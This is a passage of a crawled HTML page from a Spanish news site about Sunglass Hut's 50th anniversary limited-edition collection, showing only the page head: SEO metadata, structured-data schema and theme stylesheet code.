

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diariomasnoticias.com/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada/
body_size: 61781
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diario Más Noticias -Sunglass Hut celebra su 50 aniversario con el lanzamiento de una nueva colección de edición limitada</title>
	<meta name="description" content="-Sunglass Hut lanza una colección de seis modelos exclusivos incluyendo una variedad de las marcas más deseadas, como Versace, Ray-Ban, Oakley y Prada" />
	<link rel="canonical" href="https://diariomasnoticias.com/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sunglass Hut celebra su 50 aniversario con el lanzamiento de una nueva colección de edición limitada" />
	<meta property="og:description" content="Sunglass Hut lanza una colección de seis modelos exclusivos incluyendo una variedad de las marcas más deseadas, como Versace, Ray-Ban, Oakley y Prada" />
	<meta property="og:url" content="https://diariomasnoticias.com/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada/" />
	<meta property="og:site_name" content="Diario Más Noticias" />
	<meta property="article:publisher" content="https://www.facebook.com/digitalmasnoticias/" />
	<meta property="article:published_time" content="2021-05-28T19:22:15+00:00" />
	<meta property="article:modified_time" content="2022-01-18T09:12:03+00:00" />
	<meta name="author" content="Jpalmero" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Sunglass Hut celebra su 50 aniversario con el lanzamiento de una nueva colección de edición limitada" />
	<meta name="twitter:description" content="Sunglass Hut lanza una colección de seis modelos exclusivos incluyendo una variedad de las marcas más deseadas, como Versace, Ray-Ban, Oakley y Prada" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Jpalmero" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diariomasnoticias.com/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada/#article","isPartOf":{"@id":"https://diariomasnoticias.com/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada/"},"author":{"name":"Jpalmero","@id":"https://diariomasnoticias.com/#/schema/person/15c598f4e2a5b762246918f0bafb4f44"},"headline":"Sunglass Hut celebra su 50 aniversario con el lanzamiento de una nueva colección de edición limitada","datePublished":"2021-05-28T19:22:15+00:00","dateModified":"2022-01-18T09:12:03+00:00","mainEntityOfPage":{"@id":"https://diariomasnoticias.com/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada/"},"wordCount":720,"commentCount":0,"publisher":{"@id":"https://diariomasnoticias.com/#organization"},"image":{"@id":"https://diariomasnoticias.com/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/Gafas-1-scaled-1.jpg","articleSection":["Más Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://diariomasnoticias.com/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada/#respond"]}]},{"@type":"WebPage","@id":"https://diariomasnoticias.com/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada/","url":"https://diariomasnoticias.com/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada/","name":"Diario Más Noticias -Sunglass Hut celebra su 50 aniversario con el lanzamiento de una nueva colección de edición limitada","isPartOf":{"@id":"https://diariomasnoticias.com/#website"},"primaryImageOfPage":{"@id":"https://diariomasnoticias.com/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada/#primaryimage"},"image":{"@id":"https://diariomasnoticias.com/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/Gafas-1-scaled-1.jpg","datePublished":"2021-05-28T19:22:15+00:00","dateModified":"2022-01-18T09:12:03+00:00","description":"-Sunglass Hut lanza una colección de seis modelos exclusivos incluyendo una variedad de las marcas más deseadas, como Versace, Ray-Ban, Oakley y Prada","breadcrumb":{"@id":"https://diariomasnoticias.com/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://diariomasnoticias.com/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada/#primaryimage","url":"https://diariomasnoticias.com/wp-content/uploads/2022/01/Gafas-1-scaled-1.jpg","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/Gafas-1-scaled-1.jpg","width":1707,"height":2560},{"@type":"BreadcrumbList","@id":"https://diariomasnoticias.com/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diariomasnoticias.com/"},{"@type":"ListItem","position":2,"name":"Sunglass Hut celebra su 50 aniversario con el lanzamiento de una nueva colección de edición limitada"}]},{"@type":"WebSite","@id":"https://diariomasnoticias.com/#website","url":"https://diariomasnoticias.com/","name":"Diario Más Noticias","description":"La información que te interesa leer","publisher":{"@id":"https://diariomasnoticias.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diariomasnoticias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://diariomasnoticias.com/#organization","name":"Diario Más Noticias","url":"https://diariomasnoticias.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/logo/image/","url":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","width":500,"height":222,"caption":"Diario Más Noticias"},"image":{"@id":"https://diariomasnoticias.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/digitalmasnoticias/"]},{"@type":"Person","@id":"https://diariomasnoticias.com/#/schema/person/15c598f4e2a5b762246918f0bafb4f44","name":"Jpalmero","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8f8bcd81d6bb952394bdd99288d73217cbc00d129d320cbe407a33461ff95c0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8f8bcd81d6bb952394bdd99288d73217cbc00d129d320cbe407a33461ff95c0?s=96&d=mm&r=g","caption":"Jpalmero"},"url":"https://diariomasnoticias.com/author/jorge-palmero/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />

<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed" href="https://diariomasnoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed de los comentarios" href="https://diariomasnoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Comentario Sunglass Hut celebra su 50 aniversario con el lanzamiento de una nueva colección de edición limitada del feed" href="https://diariomasnoticias.com/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Fsunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Fsunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://diariomasnoticias.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.14' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file 